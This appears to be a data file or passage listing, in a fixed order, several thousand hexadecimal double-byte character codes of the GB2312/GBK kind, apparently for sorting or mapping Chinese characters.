1D3,A1E0,A1DF,A1C3,A1CB,A1D7,A1D6,A1D5,A1D9,A1D4,A1DC,A1DD,A1DA,A1DB,A1D1,A1CD,A1D0,A2D9,A2DA,A2DB,A2DC,A2DD,A2DE,A2DF,A2E0,A2E1,A2E2,A2C5,A2C6,A2C7,A2C8,A2C9,A2CA,A2CB,A2CC,A2CD,A2CE,A2CF,A2D0,A2D1,A2D2,A2D3,A2D4,A2D5,A2D6,A2D7,A2D8,A2B1,A2B2,A2B3,A2B4,A2B5,A2B6,A2B7,A2B8,A2B9,A2BA,A2BB,A2BC,A2BD,A2BE,A2BF,A2C0,A2C1,A2C2,A2C3,A2C4,A9A4,A9A5,A9A6,A9A7,A9A8,A9A9,A9AA,A9AB,A9AC,A9AD,A9AE,A9AF,A9B0,A9B1,A9B2,A9B3,A9B4,A9B5,A9B6,A9B7,A9B8,A9B9,A9BA,A9BB,A9BC,A9BD,A9BE,A9BF,A9C0,A9C1,A9C2,A9C3,A9C4,A9C5,A9C6,A9C7,A9C8,A9C9,A9CA,A9CB,A9CC,A9CD,A9CE,A9CF,A9D0,A9D1,A9D2,A9D3,A9D4,A9D5,A9D6,A9D7,A9D8,A9D9,A9DA,A9DB,A9DC,A9DD,A9DE,A9DF,A9E0,A9E1,A9E2,A9E3,A9E4,A9E5,A9E6,A9E7,A9E8,A9E9,A9EA,A9EB,A9EC,A9ED,A9EE,A9EF,A1F6,A1F5,A1F8,A1F7,A1F4,A1F3,A1F0,A1F2,A1F1,A1EF,A1EE,A1E2,A1E1,A1A1,A1A2,A1A3,A1A8,A1A9,A1B4,A1B5,A1B6,A1B7,A1B8,A1B9,A1BA,A1BB,A1BE,A1BF,A1FE,A1B2,A1B3,A1BC,A1BD,A4A1,A4A2,A4A3,A4A4,A4A5,A4A6,A4A7,A4A8,A4A9,A4AA,A4AB,A4AC,A4AD,A4AE,A4AF,A4B0,A4B1,A4B2,A4B3,A4B4,A4B5,A4B6,A4B7,A4B8,A4B9,A4BA,A4BB,A4BC,A4BD,A4BE,A4BF,A4C0,A4C1,A4C2,A4C3,A4C4,A4C5,A4C6,A4C7,A4C8,A4C9,A4CA,A4CB,A4CC,A4CD,A4CE,A4CF,A4D0,A4D1,A4D2,A4D3,A4D4,A4D5,A4D6,A4D7,A4D8,A4D9,A4DA,A4DB,A4DC,A4DD,A4DE,A4DF,A4E0,A4E1,A4E2,A4E3,A4E4,A4E5,A4E6,A4E7,A4E8,A4E9,A4EA,A4EB,A4EC,A4ED,A4EE,A4EF,A4F0,A4F1,A4F2,A4F3,A5A1,A5A2,A5A3,A5A4,A5A5,A5A6,A5A7,A5A8,A5A9,A5AA,A5AB,A5AC,A5AD,A5AE,A5AF,A5B0,A5B1,A5B2,A5B3,A5B4,A5B5,A5B6,A5B7,A5B8,A5B9,A5BA,A5BB,A5BC,A5BD,A5BE,A5BF,A5C0,A5C1,A5C2,A5C3,A5C4,A5C5,A5C6,A5C7,A5C8,A5C9,A5CA,A5CB,A5CC,A5CD,A5CE,A5CF,A5D0,A5D1,A5D2,A5D3,A5D4,A5D5,A5D6,A5D7,A5D8,A5D9,A5DA,A5DB,A5DC,A5DD,A5DE,A5DF,A5E0,A5E1,A5E2,A5E3,A5E4,A5E5,A5E6,A5E7,A5E8,A5E9,A5EA,A5EB,A5EC,A5ED,A5EE,A5EF,A5F0,A5F1,A5F2,A5F3,A5F4,A5F5,A5F6,A8C5,A8C6,A8C7,A8C8,A8C9,A8CA,A8CB,A8CC,A8CD,A8CE,A8CF,A8D0,A8D1,A8D2,A8D3,A8D4,A8D5,A8D6,A8D7,A8D8,A8D9,A8DA,A8DB,A8DC,A8DD,A8DE,A8DF,A8E0,A8E1,A8E2,A8E3,A8E4,A8E5,A8E6,A8E7,A8E8,A8E9,A2E5,A2E6,A2E7,A2E8,A2E9,A2EA,A2EB,A2EC,A2ED,A2EE,D2BB,B6A1,C6DF,CDF2,D5C9,C8FD,C9CF,CFC2,D8A2,B2BB,D3EB,D8A4,B3F3,D7A8,C7D2,D8A7,CAC0,C7F0,B1FB,D2B5,B4D4,B6AB,CBBF,D8A9,B6AA,C1BD,D1CF,C9A5,D8AD,B8F6,D1BE,E3DC,D6D0,B7E1,B4AE,C1D9,D8BC,CDE8,B5A4,CEAA,D6F7,C0F6,BED9,D8AF,C4CB,BEC3,D8B1,C3B4,D2E5,D6AE,CEDA,D5A7,BAF5,B7A6,C0D6,C6B9,C5D2,C7C7,B9D4,B3CB,D2D2,D8BF,BEC5,C6F2,D2B2,CFB0,CFE7,CAE9,D8C0,C2F2,C2D2,C8E9,C7AC,C1CB,D3E8,D5F9,CAC2,B6FE,D8A1,D3DA,BFF7,D4C6,BBA5,D8C1,CEE5,BEAE,D8A8,D1C7,D0A9,D8BD,D9EF,CDF6,BFBA,BDBB,BAA5,D2E0,B2FA,BAE0,C4B6,CFED,BEA9,CDA4,C1C1,C7D7,D9F1,D9F4,C8CB,D8E9,D2DA,CAB2,C8CA,D8EC,D8EA,D8C6,BDF6,C6CD,B3F0,D8EB,BDF1,BDE9,C8D4,B4D3,C2D8,B2D6,D7D0,CACB,CBFB,D5CC,B8B6,CFC9,D9DA,D8F0,C7AA,D8EE,B4FA,C1EE,D2D4,D8ED,D2C7,D8EF,C3C7,D1F6,D6D9,D8F2,D8F5,BCFE,BCDB,C8CE,B7DD,B7C2,C6F3,D8F8,D2C1,CEE9,BCBF,B7FC,B7A5,D0DD,D6DA,D3C5,BBEF,BBE1,D8F1,C9A1,CEB0,B4AB,D8F3,C9CB,D8F6,C2D7,D8F7,CEB1,D8F9,B2AE,B9C0,D9A3,B0E9,C1E6,C9EC,CBC5,CBC6,D9A4,B5E8,B5AB,CEBB,B5CD,D7A1,D7F4,D3D3,CCE5,BACE,D9A2,D9DC,D3E0,D8FD,B7F0,D7F7,D8FE,D8FA,D9A1,C4E3,D3B6,D8F4,D9DD,D8FB,C5E5,C0D0,D1F0,B0DB,BCD1,D9A6,D9A5,D9AC,D9AE,D9AB,CAB9,D9A9,D6B6,B3DE,D9A8,C0FD,CACC,D9AA,D9A7,D9B0,B6B1,B9A9,D2C0,CFC0,C2C2,BDC4,D5EC,B2E0,C7C8,BFEB,D9AD,D9AF,CEEA,BAEE,C7D6,B1E3,B4D9,B6ED,D9B4,BFA1,D9DE,C7CE,C0FE,D9B8,CBD7,B7FD,D9B5,D9B7,B1A3,D3E1,D9B9,D0C5,D9B6,D9B1,D9B2,C1A9,D9B3,BCF3,D0DE,B8A9,BEE3,D9BD,D9BA,B0B3,D9C2,D9C4,B1B6,D9BF,B5B9,BEF3,CCC8,BAF2,D2D0,D9C3,BDE8,B3AB,D9C5,BEEB,D9C6,D9BB,C4DF,D9BE,D9C1,D9C0,D5AE,D6B5,C7E3,D9C8,BCD9,D9CA,D9BC,D9CB,C6AB,D9C9,D7F6,CDA3,BDA1,D9CC,C5BC,CDB5,D9CD,D9C7,B3A5,BFFE,B8B5,C0FC,B0F8,B4F6,D9CE,D9CF,B4A2,D9D0,B4DF,B0C1,D9D1,C9B5,CFF1,D9D2,C1C5,D9D6,C9AE,D9D5,D9D4,D9D7,CBDB,BDA9,C6A7,D9D3,D9D8,D9D9,C8E5,C0DC,B6F9,D8A3,D4CA,D4AA,D0D6,B3E4,D5D7,CFC8,B9E2,BFCB,C3E2,B6D2,CDC3,D9EE,D9F0,B5B3,B6B5,BEA4,C8EB,C8AB,B0CB,B9AB,C1F9,D9E2,C0BC,B9B2,B9D8,D0CB,B1F8,C6E4,BEDF,B5E4,D7C8,D1F8,BCE6,CADE,BCBD,D9E6,D8E7,C4DA,B8D4,C8BD,B2E1,D4D9,C3B0,C3E1,DAA2,C8DF,D0B4,BEFC,C5A9,B9DA,DAA3,D4A9,DAA4,D9FB,B6AC,B7EB,B1F9,D9FC,B3E5,BEF6,BFF6,D2B1,C0E4,B6B3,D9FE,D9FD,BEBB,C6E0,D7BC,DAA1,C1B9,B5F2,C1E8,BCF5,B4D5,C1DD,C4FD,BCB8,B7B2,B7EF,D9EC,C6BE,BFAD,BBCB,B5CA,DBC9,D0D7,CDB9,B0BC,B3F6,BBF7,DBCA,BAAF,D4E4,B5B6,B5F3,D8D6,C8D0,B7D6,C7D0,D8D7,BFAF,DBBB,D8D8,D0CC,BBAE,EBBE,C1D0,C1F5,D4F2,B8D5,B4B4,B3F5,C9BE,C5D0,C5D9,C0FB,B1F0,D8D9,B9CE,B5BD,D8DA,D6C6,CBA2,C8AF,C9B2,B4CC,BFCC,B9F4,D8DB,D8DC,B6E7,BCC1,CCEA,CFF7,D8DD,C7B0,B9D0,BDA3,CCDE,C6CA,D8E0,D8DE,D8DF,B0FE,BEE7,CAA3,BCF4,B8B1,B8EE,D8E2,BDCB,D8E4,D8E3,C5FC,D8E5,D8E6,C1A6,C8B0,B0EC,B9A6,BCD3,CEF1,DBBD,C1D3,B6AF,D6FA,C5AC,BDD9,DBBE,DBBF,C0F8,BEA2,C0CD,DBC0,CAC6,B2AA,D3C2,C3E3,D1AB,DBC2,C0D5,DBC3,BFB1,C4BC,C7DA,DBC4,D9E8,C9D7,B9B4,CEF0,D4C8,B0FC,B4D2,D0D9,D9E9,DECB,D9EB,D8B0,BBAF,B1B1,B3D7,D8CE,D4D1,BDB3,BFEF,CFBB,D8D0,B7CB,D8D1,C6A5,C7F8,D2BD,D8D2,C4E4,CAAE,C7A7,D8A6,C9FD,CEE7,BBDC,B0EB,BBAA,D0AD,B1B0,D7E4,D7BF,B5A5,C2F4,C4CF,B2A9,B2B7,B1E5,DFB2,D5BC,BFA8,C2AC,D8D5,C2B1,D8D4,CED4,DAE0,CEC0,D8B4,C3AE,D3A1,CEA3,BCB4,C8B4,C2D1,BEED,D0B6,DAE1,C7E4,B3A7,B6F2,CCFC,C0FA,C0F7,D1B9,D1E1,D8C7,B2DE,C0E5,BAF1,D8C8,D4AD,CFE1,D8C9,D8CA,CFC3,B3F8,BEC7,D8CB,DBCC,C8A5,CFD8,C8FE,B2CE,D3D6,B2E6,BCB0,D3D1,CBAB,B7B4,B7A2,CAE5,C8A1,CADC,B1E4,D0F0,C5D1,DBC5,B5FE,BFDA,B9C5,BEE4,C1ED,DFB6,DFB5,D6BB,BDD0,D5D9,B0C8,B6A3,BFC9,CCA8,DFB3,CAB7,D3D2,D8CF,D2B6,BAC5,CBBE,CCBE,DFB7,B5F0,DFB4,D3F5,B3D4,B8F7,DFBA,BACF,BCAA,B5F5,CDAC,C3FB,BAF3,C0F4,CDC2,CFF2,DFB8,CFC5,C2C0,DFB9,C2F0,BEFD,C1DF,CDCC,D2F7,B7CD,DFC1,DFC4,B7F1,B0C9,B6D6,B7D4,BAAC,CCFD,BFD4,CBB1,C6F4,D6A8,DFC5,CEE2,B3B3,CEFC,B4B5,CEC7,BAF0,CEE1,D1BD,DFC0,B4F4,B3CA,B8E6,DFBB,C4C5,DFBC,DFBD,DFBE,C5BB,DFBF,DFC2,D4B1,DFC3,C7BA,CED8,C4D8,DFCA,DFCF,D6DC,DFC9,DFDA,CEB6,BAC7,DFCE,DFC8,C5DE,C9EB,BAF4,C3FC,BED7,DFC6,DFCD,C5D8,D5A6,BACD,BECC,D3BD,B8C0,D6E4,DFC7,B9BE,BFA7,C1FC,DFCB,DFCC,DFD0,DFDB,DFE5,DFD7,DFD6,D7C9,DFE3,DFE4,E5EB,D2A7,DFD2,BFA9,D4DB,BFC8,DFD4,CFCC,DFDD,D1CA,DFDE,B0A7,C6B7,DFD3,BAE5,B6DF,CDDB,B9FE,D4D5,DFDF,CFEC,B0A5,DFE7,DFD1,D1C6,DFD5,DFD8,DFD9,DFDC,BBA9,DFE0,DFE1,DFE2,DFE6,DFE8,D3B4,B8E7,C5B6,DFEA,C9DA,C1A8,C4C4,BFDE,CFF8,D5DC,DFEE,B2B8,BADF,DFEC,DBC1,D1E4,CBF4,B4BD,B0A6,DFF1,CCC6,DFF2,DFED,DFE9,DFEB,DFEF,DFF0,BBBD,DFF3,DFF4,BBA3,CADB,CEA8,E0A7,B3AA,E0A6,E0A1,DFFE,CDD9,DFFC,DFFA,BFD0,D7C4,C9CC,DFF8,B0A1,DFFD,DFFB,E0A2,E0A8,B7C8,C6A1,C9B6,C0B2,DFF5,C5BE,D8C4,DFF9,C4F6,E0A3,E0A4,E0A5,D0A5,E0B4,CCE4,E0B1,BFA6,E0AF,CEB9,E0AB,C9C6,C0AE,E0AE,BAED,BAB0,E0A9,DFF6,E0B3,E0B8,B4AD,E0B9,CFB2,BAC8,E0B0,D0FA,E0AC,D4FB,DFF7,C5E7,E0AD,D3F7,E0B6,E0B7,E0C4,D0E1,E0BC,E0C9,E0CA,E0BE,E0AA,C9A4,E0C1,E0B2,CAC8,E0C3,E0B5,CECB,CBC3,E0CD,E0C6,E0C2,E0CB,E0BA,E0BF,E0C0,E0C5,E0C7,E0C8,E0CC,E0BB,CBD4,E0D5,E0D6,E0D2,E0D0,BCCE,E0D1,B8C2,D8C5,D0EA,C2EF,E0CF,E0BD,E0D4,E0D3,E0D7,E0DC,E0D8,D6F6,B3B0,D7EC,CBBB,E0DA,CEFB,BAD9,E0E1,E0DD,D2AD,E0E2,E0DB,E0D9,E0DF,E0E0,E0DE,E0E4,C6F7,D8AC,D4EB,E0E6,CAC9,E0E5,B8C1,E0E7,E0E8,E0E9,E0E3,BABF,CCE7,E0EA,CFF9,E0EB,C8C2,BDC0,C4D2,E0EC,E0ED,C7F4,CBC4,E0EE,BBD8,D8B6,D2F2,E0EF,CDC5,B6DA,E0F1,D4B0,C0A7,B4D1,CEA7,E0F0,E0F2,B9CC,B9FA,CDBC,E0F3,C6D4,E0F4,D4B2,C8A6,E0F6,E0F5,E0F7,CDC1,CAA5,D4DA,DBD7,DBD9,DBD8,B9E7,DBDC,DBDD,B5D8,DBDA,DBDB,B3A1,DBDF,BBF8,D6B7,DBE0,BEF9,B7BB,DBD0,CCAE,BFB2,BBB5,D7F8,BFD3,BFE9,BCE1,CCB3,DBDE,B0D3,CEEB,B7D8,D7B9,C6C2,C0A4,CCB9,DBE7,DBE1,C6BA,DBE3,DBE8,C5F7,DBEA,DBE9,BFC0,DBE6,DBE5,B4B9,C0AC,C2A2,DBE2,DBE4,D0CD,DBED,C0DD,DBF2,B6E2,DBF3,DBD2,B9B8,D4AB,DBEC,BFD1,DBF0,DBD1,B5E6,DBEB,BFE5,DBEE,DBF1,DBF9,B9A1,B0A3,C2F1,B3C7,DBEF,DBF8,C6D2,DBF4,DBF5,DBF7,DBF6,DBFE,D3F2,B2BA,DBFD,DCA4,DBFB,DBFA,DBFC,C5E0,BBF9,DCA3,DCA5,CCC3,B6D1,DDC0,DCA1,DCA2,C7B5,B6E9,DCA7,DCA6,DCA9,B1A4,B5CC,BFB0,D1DF,B6C2,DCA8,CBFA,EBF3,CBDC,CBFE,CCC1,C8FB,DCAA,CCEE,DCAB,DBD3,DCAF,DCAC,BEB3,CAFB,DCAD,C9CA,C4B9,C7BD,DCAE,D4F6,D0E6,C4AB,B6D5,DBD4,B1DA,DBD5,DBD6,BABE,C8C0,CABF,C8C9,D7B3,C9F9,BFC7,BAF8,D2BC,E2BA,B4A6,B1B8,B8B4,CFC4,D9E7,CFA6,CDE2,D9ED,B6E0,D2B9,B9BB,E2B9,E2B7,B4F3,CCEC,CCAB,B7F2,D8B2,D1EB,BABB,CAA7,CDB7,D2C4,BFE4,BCD0,B6E1,DEC5,DEC6,DBBC,D1D9,C6E6,C4CE,B7EE,B7DC,BFFC,D7E0,C6F5,B1BC,DEC8,BDB1,CCD7,DECA,DEC9,B5EC,C9DD,B0C2,C5AE,C5AB,C4CC,BCE9,CBFD,BAC3,E5F9,C8E7,E5FA,CDFD,D7B1,B8BE,C2E8,C8D1,E5FB,B6CA,BCCB,D1FD,E6A1,C3EE,E6A4,E5FE,E6A5,CDD7,B7C1,E5FC,E5FD,E6A3,C4DD,E6A8,E6A7,C3C3,C6DE,E6AA,C4B7,E6A2,CABC,BDE3,B9C3,E6A6,D0D5,CEAF,E6A9,E6B0,D2A6,BDAA,E6AD,E6AF,C0D1,D2CC,BCA7,E6B1,D2F6,D7CB,CDFE,CDDE,C2A6,E6AB,E6AC,BDBF,E6AE,E6B3,E6B2,E6B6,E6B8,C4EF,C4C8,BEEA,C9EF,E6B7,B6F0,C3E4,D3E9,E6B4,E6B5,C8A2,E6BD,E6B9,C6C5,CDF1,E6BB,E6BC,BBE9,E6BE,E6BA,C0B7,D3A4,E6BF,C9F4,E6C3,E6C4,D0F6,C3BD,C3C4,E6C2,E6C1,E6C7,CFB1,EBF4,E6CA,E6C5,BCDE,C9A9,BCB5,CFD3,E6C8,E6C9,E6CE,E6D0,E6D1,E6CB,B5D5,E6CC,E6CF,C4DB,E6C6,E6CD,E6D2,E6D4,E6D3,E6D5,D9F8,E6D6,E6D7,D7D3,E6DD,E6DE,BFD7,D4D0,D7D6,B4E6,CBEF,E6DA,D8C3,D7CE,D0A2,C3CF,E6DF,BCBE,B9C2,E6DB,D1A7,BAA2,C2CF,D8AB,CAEB,E5EE,E6DC,B7F5,C8E6,C4F5,E5B2,C4FE,CBFC,E5B3,D5AC,D3EE,CAD8,B0B2,CBCE,CDEA,BAEA,E5B5,E5B4,D7DA,B9D9,D6E6,B6A8,CDF0,D2CB,B1A6,CAB5,B3E8,C9F3,BFCD,D0FB,CAD2,E5B6,BBC2,CFDC,B9AC,D4D7,BAA6,D1E7,CFFC,BCD2,E5B7,C8DD,BFED,B1F6,CBDE,BCC5,BCC4,D2FA,C3DC,BFDC,B8BB,C3C2,BAAE,D4A2,C7DE,C4AF,B2EC,B9D1,E5BB,C1C8,D5AF,E5BC,E5BE,B4E7,B6D4,CBC2,D1B0,B5BC,CAD9,B7E2,C9E4,BDAB,CEBE,D7F0,D0A1,C9D9,B6FB,E6D8,BCE2,B3BE,C9D0,E6D9,B3A2,DECC,D3C8,DECD,D2A2,DECE,BECD,DECF,CAAC,D2FC,B3DF,E5EA,C4E1,BEA1,CEB2,C4F2,BED6,C6A8,B2E3,BED3,C7FC,CCEB,BDEC,CEDD,CABA,C6C1,E5EC,D0BC,D5B9,E5ED,CAF4,CDC0,C2C5,E5EF,C2C4,E5F0,E5F8,CDCD,C9BD,D2D9,E1A8,D3EC,CBEA,C6F1,E1AC,E1A7,E1A9,E1AA,E1AF,B2ED,E1AB,B8DA,E1AD,E1AE,E1B0,B5BA,E1B1,E1B3,E1B8,D1D2,E1B6,E1B5,C1EB,E1B7,D4C0,E1B2,E1BA,B0B6,E1B4,BFF9,E1B9,E1BB,E1BE,E1BC,D6C5,CFBF,E1BD,E1BF,C2CD,B6EB,D3F8,C7CD,B7E5,BEFE,E1C0,E1C1,E1C7,B3E7,C6E9,B4DE,D1C2,E1C8,E1C6,E1C5,E1C3,E1C2,B1C0,D5B8,E1C4,E1CB,E1CC,E1CA,EFFA,E1D3,E1D2,C7B6,E1C9,E1CE,E1D0,E1D4,E1D1,E1CD,E1CF,E1D5,E1D6,E1D7,E1D8,E1DA,E1DB,CEA1,E7DD,B4A8,D6DD,D1B2,B3B2,B9A4,D7F3,C7C9,BEDE,B9AE,CED7,B2EE,DBCF,BCBA,D2D1,CBC8,B0CD,CFEF,D9E3,BDED,B1D2,CAD0,B2BC,CBA7,B7AB,CAA6,CFA3,E0F8,D5CA,E0FB,E0FA,C5C1,CCFB,C1B1,E0F9,D6E3,B2AF,D6C4,B5DB,B4F8,D6A1,CFAF,B0EF,E0FC,E1A1,B3A3,E0FD,E0FE,C3B1,C3DD,E1A2,B7F9,BBCF,E1A3,C4BB,E1A4,E1A5,E1A6,B4B1,B8C9,C6BD,C4EA,B2A2,D0D2,E7DB,BBC3,D3D7,D3C4,B9E3,E2CF,D7AF,C7EC,B1D3,B4B2,E2D1,D0F2,C2AE,E2D0,BFE2,D3A6,B5D7,E2D2,B5EA,C3ED,B8FD,B8AE,C5D3,B7CF,E2D4,E2D3,B6C8,D7F9,CDA5,E2D8,E2D6,CAFC,BFB5,D3B9,E2D5,E2D7,C1AE,C0C8,E2DB,E2DA,C0AA,C1CE,E2DC,E2DD,E2DE,DBC8,D1D3,CDA2,BDA8,DEC3,D8A5,BFAA,DBCD,D2EC,C6FA,C5AA,DEC4,B1D7,DFAE,CABD,DFB1,B9AD,D2FD,B8A5,BAEB,B3DA,B5DC,D5C5,C3D6,CFD2,BBA1,E5F3,E5F2,E5F4,CDE4,C8F5,B5AF,C7BF,E5F6,ECB0,E5E6,B9E9,B5B1,C2BC,E5E8,E5E7,E5E9,D2CD,E1EA,D0CE,CDAE,D1E5,B2CA,B1EB,B1F2,C5ED,D5C3,D3B0,E1DC,E1DD,D2DB,B3B9,B1CB,CDF9,D5F7,E1DE,BEB6,B4FD,E1DF,BADC,E1E0,BBB2,C2C9,E1E1,D0EC,CDBD,E1E2,B5C3,C5C7,E1E3,E1E4,D3F9,E1E5,D1AD,E1E6,CEA2,E1E7,B5C2,E1E8,BBD5,D0C4,E2E0,B1D8,D2E4,E2E1,BCC9,C8CC,E2E3,ECFE,ECFD,DFAF,E2E2,D6BE,CDFC,C3A6,E3C3,D6D2,E2E7,E2E8,D3C7,E2EC,BFEC,E2ED,E2E5,B3C0,C4EE,E2EE,D0C3,BAF6,E2E9,B7DE,BBB3,CCAC,CBCB,E2E4,E2E6,E2EA,E2EB,E2F7,E2F4,D4F5,E2F3,C5AD,D5FA,C5C2,B2C0,E2EF,E2F2,C1AF,CBBC,B5A1,E2F9,BCB1,E2F1,D0D4,D4B9,E2F5,B9D6,E2F6,C7D3,E2F0,D7DC,EDA1,E2F8,EDA5,E2FE,CAD1,C1B5,BBD0,BFD6,BAE3,CBA1,EDA6,EDA3,EDA2,BBD6,EDA7,D0F4,EDA4,BADE,B6F7,E3A1,B6B2,CCF1,B9A7,CFA2,C7A1,BFD2,B6F1,E2FA,E2FB,E2FD,E2FC,C4D5,E3A2,D3C1,E3A7,C7C4,CFA4,E3A9,BAB7,E3A8,BBDA,E3A3,E3A4,E3AA,E3A6,CEF2,D3C6,BBBC,D4C3,C4FA,EDA8,D0FC,E3A5,C3F5,E3AD,B1AF,E3B2,BCC2,E3AC,B5BF,C7E9,E3B0,BEAA,CDEF,BBF3,CCE8,E3AF,E3B1,CFA7,E3AE,CEA9,BBDD,B5EB,BEE5,B2D2,B3CD,B1B9,E3AB,B2D1,B5AC,B9DF,B6E8,CFEB,E3B7,BBCC,C8C7,D0CA,E3B8,B3EE,EDA9,D3FA,D3E4,EDAA,E3B9,D2E2,E3B5,D3DE,B8D0,E3B3,E3B6,B7DF,E3B4,C0A2,E3BA,D4B8,B4C8,E3BB,BBC5,C9F7,C9E5,C4BD,EDAB,C2FD,BBDB,BFAE,CEBF,E3BC,BFB6,B1EF,D4F7,E3BE,EDAD,E3BF,BAA9,EDAC,E3BD,E3C0,BAB6,B6AE,D0B8,B0C3,EDAE,EDAF,C0C1,E3C1,C5B3,E3C2,DCB2,EDB0,B8EA,CEEC,EAA7,D0E7,CAF9,C8D6,CFB7,B3C9,CED2,BDE4,E3DE,BBF2,EAA8,D5BD,C6DD,EAA9,EAAA,EAAC,EAAB,EAAE,EAAD,BDD8,EAAF,C2BE,B4C1,B4F7,BBA7,ECE6,ECE5,B7BF,CBF9,B1E2,ECE7,C9C8,ECE8,ECE9,CAD6,DED0,B2C5,D4FA,C6CB,B0C7,B4F2,C8D3,CDD0,BFB8,BFDB,C7A4,D6B4,C0A9,DED1,C9A8,D1EF,C5A4,B0E7,B3B6,C8C5,B0E2,B7F6,C5FA,B6F3,D5D2,B3D0,BCBC,B3AD,BEF1,B0D1,D2D6,CAE3,D7A5,CDB6,B6B6,BFB9,D5DB,B8A7,C5D7,DED2,BFD9,C2D5,C7C0,BBA4,B1A8,C5EA,C5FB,CCA7,B1A7,B5D6,C4A8,DED3,D1BA,B3E9,C3F2,B7F7,D6F4,B5A3,B2F0,C4B4,C4E9,C0AD,DED4,B0E8,C5C4,C1E0,B9D5,BEDC,CDD8,B0CE,CDCF,DED6,BED0,D7BE,DED5,D5D0,B0DD,C4E2,C2A3,BCF0,D3B5,C0B9,C5A1,B2A6,D4F1,C0A8,CAC3,DED7,D5FC,B9B0,C8AD,CBA9,DED9,BFBD,C6B4,D7A7,CAB0,C4C3,B3D6,B9D2,D6B8,EAFC,B0B4,BFE6,CCF4,CDDA,D6BF,C2CE,CECE,CCA2,D0AE,C4D3,B5B2,DED8,D5F5,BCB7,BBD3,B0A4,C5B2,B4EC,D5F1,EAFD,DEDA,CDA6,CDEC,CEE6,DEDC,CDB1,C0A6,D7BD,DEDB,B0C6,BAB4,C9D3,C4F3,BEE8,B2B6,C0CC,CBF0,BCF1,BBBB,B5B7,C5F5,DEE6,DEE3,BEDD,DEDF,B4B7,BDDD,DEE0,C4ED,CFC6,B5E0,B6DE,CADA,B5F4,DEE5,D5C6,DEE1,CCCD,C6FE,C5C5,D2B4,BEF2,C2D3,CCBD,B3B8,BDD3,BFD8,CDC6,D1DA,B4EB,DEE4,DEDD,DEE7,EAFE,C2B0,DEE2,D6C0,B5A7,B2F4,DEE8,DEF2,DEED,DEF1,C8E0,D7E1,DEEF,C3E8,CCE1,B2E5,D2BE,DEEE,DEEB,CED5,B4A7,BFAB,BEBE,BDD2,DEE9,D4AE,DEDE,DEEA,C0BF,DEEC,B2F3,B8E9,C2A7,BDC1,DEF5,DEF8,B2AB,B4A4,B4EA,C9A6,DEF6,CBD1,B8E3,DEF7,DEFA,DEF9,CCC2,B0E1,B4EE,E5BA,D0AF,B2EB,EBA1,DEF4,C9E3,DEF3,B0DA,D2A1,B1F7,CCAF,DEF0,CBA4,D5AA,DEFB,B4DD,C4A6,DEFD,C3FE,C4A1,DFA1,C1CC,DEFC,BEEF,C6B2,B3C5,C8F6,CBBA,DEFE,DFA4,D7B2,B3B7,C1C3,C7CB,B2A5,B4E9,D7AB,C4EC,DFA2,DFA3,DFA5,BAB3,DFA6,C0DE,C9C3,B2D9,C7E6,DFA7,C7DC,DFA8,EBA2,CBD3,DFAA,DFA9,B2C1,C5CA,DFAB,D4DC,C8C1,DFAC,BEF0,DFAD,D6A7,EAB7,EBB6,CAD5,D8FC,B8C4,B9A5,B7C5,D5FE,B9CA,D0A7,F4CD,B5D0,C3F4,BEC8,EBB7,B0BD,BDCC,C1B2,B1D6,B3A8,B8D2,C9A2,B6D8,EBB8,BEB4,CAFD,C7C3,D5FB,B7F3,CEC4,D5AB,B1F3,ECB3,B0DF,ECB5,B6B7,C1CF,F5FA,D0B1,D5E5,CED3,BDEF,B3E2,B8AB,D5B6,EDBD,B6CF,CBB9,D0C2,B7BD,ECB6,CAA9,C5D4,ECB9,ECB8,C2C3,ECB7,D0FD,ECBA,ECBB,D7E5,ECBC,ECBD,C6EC,CEDE,BCC8,C8D5,B5A9,BEC9,D6BC,D4E7,D1AE,D0F1,EAB8,EAB9,EABA,BAB5,CAB1,BFF5,CDFA,EAC0,B0BA,EABE,C0A5,EABB,B2FD,C3F7,BBE8,D2D7,CEF4,EABF,EABC,EAC3,D0C7,D3B3,B4BA,C3C1,D7F2,D5D1,CAC7,EAC5,EAC4,EAC7,EAC6,D6E7,CFD4,EACB,BBCE,BDFA,C9CE,EACC,C9B9,CFFE,EACA,D4CE,EACD,EACF,CDED,EAC9,EACE,CEEE,BBDE,B3BF,C6D5,BEB0,CEFA,C7E7,BEA7,EAD0,D6C7,C1C0,D4DD,EAD1,CFBE,EAD2,CAEE,C5AF,B0B5,EAD4,EAD3,F4DF,C4BA,B1A9,E5DF,EAD5,CAEF,EAD6,EAD7,C6D8,EAD8,EAD9,D4BB,C7FA,D2B7,B8FC,EAC2,B2DC,C2FC,D4F8,CCE6,D7EE,D4C2,D3D0,EBC3,C5F3,B7FE,EBD4,CBB7,EBDE,C0CA,CDFB,B3AF,C6DA,EBFC,C4BE,CEB4,C4A9,B1BE,D4FD,CAF5,D6EC,C6D3,B6E4,BBFA,D0E0,C9B1,D4D3,C8A8,B8CB,E8BE,C9BC,E8BB,C0EE,D0D3,B2C4,B4E5,E8BC,D5C8,B6C5,E8BD,CAF8,B8DC,CCF5,C0B4,D1EE,E8BF,E8C2,BABC,B1AD,BDDC,EABD,E8C3,E8C6,E8CB,E8CC,CBC9,B0E5,BCAB,B9B9,E8C1,CDF7,E8CA,CEF6,D5ED,C1D6,E8C4,C3B6,B9FB,D6A6,E8C8,CAE0,D4E6,E8C0,E8C5,E8C7,C7B9,B7E3,E8C9,BFDD,E8D2,E8D7,E8D5,BCDC,BCCF,E8DB,E8DE,E8DA,B1FA,B0D8,C4B3,B8CC,C6E2,C8BE,C8E1,E8CF,E8D4,E8D6,B9F1,E8D8,D7F5,C4FB,E8DC,B2E9,E8D1,BCED,BFC2,E8CD,D6F9,C1F8,B2F1,E8DF,CAC1,E8D9,D5A4,B1EA,D5BB,E8CE,E8D0,B6B0,E8D3,E8DD,C0B8,CAF7,CBA8,C6DC,C0F5,E8E9,D0A3,E8F2,D6EA,E8E0,E8E1,D1F9,BACB,B8F9,B8F1,D4D4,E8EF,E8EE,E8EC,B9F0,CCD2,E8E6,CEA6,BFF2,B0B8,E8F1,E8F0,D7C0,E8E4,CDA9,C9A3,BBB8,BDDB,E8EA,E8E2,E8E3,E8E5,B5B5,E8E7,C7C5,E8EB,E8ED,BDB0,D7AE,E8F8,E8F5,CDB0,E8F6,C1BA,E8E8,C3B7,B0F0,E8F4,E8F7,B9A3,C9D2,C3CE,CEE0,C0E6,CBF3,CCDD,D0B5,CAE1,E8F3,BCEC,E8F9,C3DE,C6E5,B9F7,B0F4,D7D8,BCAC,C5EF,CCC4,E9A6,C9AD,E9A2,C0E2,BFC3,E8FE,B9D7,E8FB,E9A4,D2CE,E9A3,D6B2,D7B5,E9A7,BDB7,